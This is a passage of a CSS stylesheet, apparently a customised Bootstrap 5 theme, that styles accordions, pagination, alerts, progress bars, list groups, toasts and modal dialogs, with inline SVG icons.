  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #6c788c;
  text-align: left;
  background-color: transparent;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0;
  overflow-anchor: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.accordion-button.collapsed {
  border-bottom-width: 0
}

.accordion-button:not(.collapsed) {
  color: #d62d2c;
  background-color: #fdebea
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23d62d2c'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}

.accordion-button::after {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236c788c'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  -o-transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button::after {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.accordion-button:hover {
  z-index: 2
}

.accordion-button:focus {
  z-index: 3;
  border-color: #f79998;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.accordion-header {
  margin-bottom: 0
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 1px;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-width: 1px;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem
}

.accordion-collapse {
  border: solid rgba(0, 0, 0, 0.125);
  border-width: 0 1px
}

.accordion-body {
  padding: 1rem 1.25rem
}

.accordion-flush .accordion-button {
  border-right: 0;
  border-left: 0;
  border-radius: 0
}

.accordion-flush .accordion-collapse {
  border-width: 0
}

.accordion-flush .accordion-item:first-of-type .accordion-button {
  border-top-width: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}

.breadcrumb {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none
}

.breadcrumb-item+.breadcrumb-item {
  padding-left: 0.5rem
}

.breadcrumb-item+.breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #6c757d;
  content: var(--bs-breadcrumb-divider, "/")
}

.breadcrumb-item.active {
  color: #6c757d
}

.pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none
}

.page-link {
  position: relative;
  display: block;
  color: #048EF6;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .page-link {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.page-link:hover {
  z-index: 2;
  color: #be2827;
  background-color: #e9ecef;
  border-color: #dee2e6
}

.page-link:focus {
  z-index: 3;
  color: #be2827;
  background-color: #e9ecef;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25)
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px
}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #048EF6;
  border-color: #048EF6
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
  border-color: #dee2e6
}

.page-link {
  padding: 0.375rem 0.75rem
}

.page-item:first-child .page-link {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem
}

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem
}

.badge:empty {
  display: none
}

.btn .badge {
  position: relative;
  top: -1px
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem
}

.alert-heading {
  color: inherit
}

.alert-link {
  font-weight: 700
}

.alert-dismissible {
  padding-right: 3rem
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem
}

.alert-primary {
  color: #8f1e1d;
  background-color: #fcd6d6;
  border-color: #fac2c1
}

.alert-primary .alert-link {
  color: #721817
}

.alert-secondary {
  color: #414854;
  background-color: #e2e4e8;
  border-color: #d3d7dd
}

.alert-secondary .alert-link {
  color: #343a43
}

.alert-success {
  color: #0c4128;
  background-color: #d0e2d9;
  border-color: #b9d3c7
}

.alert-success .alert-link {
  color: #0a3420
}

.alert-danger {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7
}

.alert-danger .alert-link {
  color: #6a1a21
}

.alert-warning {
  color: #664d03;
  background-color: #fff3cd;
  border-color: #ffecb5
}

.alert-warning .alert-link {
  color: #523e02
}

.alert-info {
  color: #055160;
  background-color: #cff4fc;
  border-color: #b6effb
}

.alert-info .alert-link {
  color: #04414d
}

.alert-light {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe
}

.alert-light .alert-link {
  color: #4f5050
}

.alert-dark {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf
}

.alert-dark .alert-link {
  color: #101214
}

.alert-whisper {
  color: #5d5d5d;
  background-color: #fafafa;
  border-color: #f8f8f8
}

.alert-whisper .alert-link {
  color: #4a4a4a
}

.alert-heading {
  color: #222222;
  background-color: #d7d7d7;
  border-color: #c3c3c3
}

.alert-heading .alert-link {
  color: #1b1b1b
}

@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem
  }
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem
  }
}

.progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem
}

.progress-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #048EF6;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem
}

.progress-bar-animated {
  -webkit-animation: 1s linear infinite progress-bar-stripes;
  animation: 1s linear infinite progress-bar-stripes
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar-animated {
    -webkit-animation: none;
    animation: none
  }
}

.list-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa
}

.list-group-item-action:active {
  color: #6c788c;
  background-color: #e9ecef
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125)
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #048EF6;
  border-color: #048EF6
}

.list-group-item+.list-group-item {
  border-top-width: 0
}

.list-group-item+.list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0
}

.list-group-horizontal>.list-group-item.active {
  margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
  border-top-width: 1px;
  border-left-width: 0
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px
}

@media (min-width:576px) {
  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .list-group-horizontal-sm>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0
  }

  .list-group-horizontal-sm>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0
  }

  .list-group-horizontal-sm>.list-group-item.active {
    margin-top: 0
  }

  .list-group-horizontal-sm>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }

  .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:768px) {
  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .list-group-horizontal-md>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0
  }

  .list-group-horizontal-md>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0
  }

  .list-group-horizontal-md>.list-group-item.active {
    margin-top: 0
  }

  .list-group-horizontal-md>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }

  .list-group-horizontal-md>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:992px) {
  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .list-group-horizontal-lg>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0
  }

  .list-group-horizontal-lg>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0
  }

  .list-group-horizontal-lg>.list-group-item.active {
    margin-top: 0
  }

  .list-group-horizontal-lg>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }

  .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:1200px) {
  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .list-group-horizontal-xl>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0
  }

  .list-group-horizontal-xl>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0
  }

  .list-group-horizontal-xl>.list-group-item.active {
    margin-top: 0
  }

  .list-group-horizontal-xl>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }

  .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:1600px) {
  .list-group-horizontal-xxl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .list-group-horizontal-xxl>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0
  }

  .list-group-horizontal-xxl>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0
  }

  .list-group-horizontal-xxl>.list-group-item.active {
    margin-top: 0
  }

  .list-group-horizontal-xxl>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }

  .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

.list-group-flush {
  border-radius: 0
}

.list-group-flush>.list-group-item {
  border-width: 0 0 1px
}

.list-group-flush>.list-group-item:last-child {
  border-bottom-width: 0
}

.list-group-item-primary {
  color: #8f1e1d;
  background-color: #fcd6d6
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #8f1e1d;
  background-color: #e3c1c1
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #8f1e1d;
  border-color: #8f1e1d
}

.list-group-item-secondary {
  color: #414854;
  background-color: #e2e4e8
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #414854;
  background-color: #cbcdd1
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #414854;
  border-color: #414854
}

.list-group-item-success {
  color: #0c4128;
  background-color: #d0e2d9
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #0c4128;
  background-color: #bbcbc3
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #0c4128;
  border-color: #0c4128
}

.list-group-item-danger {
  color: #842029;
  background-color: #f8d7da
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #842029;
  background-color: #dfc2c4
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #842029;
  border-color: #842029
}

.list-group-item-warning {
  color: #664d03;
  background-color: #fff3cd
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #664d03;
  background-color: #e6dbb9
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #664d03;
  border-color: #664d03
}

.list-group-item-info {
  color: #055160;
  background-color: #cff4fc
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #055160;
  background-color: #badce3
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #055160;
  border-color: #055160
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #636464;
  background-color: #e5e5e5
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #636464;
  border-color: #636464
}

.list-group-item-dark {
  color: #141619;
  background-color: #d3d3d4
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #141619;
  background-color: #bebebf
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #141619;
  border-color: #141619
}

.list-group-item-whisper {
  color: #5d5d5d;
  background-color: #fafafa
}

.list-group-item-whisper.list-group-item-action:hover,
.list-group-item-whisper.list-group-item-action:focus {
  color: #5d5d5d;
  background-color: #e1e1e1
}

.list-group-item-whisper.list-group-item-action.active {
  color: #fff;
  background-color: #5d5d5d;
  border-color: #5d5d5d
}

.list-group-item-heading {
  color: #222222;
  background-color: #d7d7d7
}

.list-group-item-heading.list-group-item-action:hover,
.list-group-item-heading.list-group-item-action:focus {
  color: #222222;
  background-color: #c2c2c2
}

.list-group-item-heading.list-group-item-action.active {
  color: #fff;
  background-color: #222222;
  border-color: #222222
}

.btn-close {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 0.25rem;
  opacity: 0.5
}

.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75
}

.btn-close:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(238, 50, 49, 0.25);
  opacity: 1
}

.btn-close:disabled,
.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  opacity: 0.25
}

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
  filter: invert(1) grayscale(100%) brightness(200%)
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem
}

.toast:not(.showing):not(.show) {
  opacity: 0
}

.toast.hide {
  display: none
}

.toast-container {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none
}

.toast-container>:not(:last-child) {
  margin-bottom: 15px
}

.toast-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px)
}

.toast-header .btn-close {
  margin-right: -0.375rem;
  margin-left: 0.75rem
}

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word
}

.modal-open {
  overflow: hidden
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  transform: translate(0, -50px)
}

@media (prefers-reduced-motion:reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02)
}

.modal-dialog-scrollable {
  height: calc(100% - 1rem)
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem)
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000
}

.modal-backdrop.fade {
  opacity: 0
}

.modal-backdrop.show {
  opacity: 0.5
}

.modal-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px)
}

.modal-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin: -0.5rem -0.5rem -0.5rem auto
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.4
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem
}

.modal-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px)
}

.modal-footer>* {
  margin: 0.25rem
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll
}

@media (min-width:576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto
  }

  .modal-dialog-scrollable {
    height: calc(100% - 3.5rem)
  }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem)
  }

  .modal-sm {
    max-width: 300px
  }
}

@media (min-width:992px) {

  .modal-lg,
  .modal-xl {
    max-width: 800px
  }
}

@media (min-width:1200px) {
  .modal-xl {
    max-width: 1140px
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0
}

.modal-fullscreen .modal-header {
  border-radius: 0
}

.modal-fullscreen .modal-body {
  overflow-y: auto
}

.modal-fullscreen .modal-footer {
  border-radius: 0
}

@media (max-width:575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }

  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }

  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0
  }

  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto
  }

  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }

  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }

  .modal-fullscreen-md-down .modal-header {
    border-radius: 0
  }

  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto
  }

  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }

  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }

  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0
  }

  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto
  }

  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }

  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }

  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0
  }

  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto
  }

  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:1599.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }

  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }

  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0
  }

  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto
  }

  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
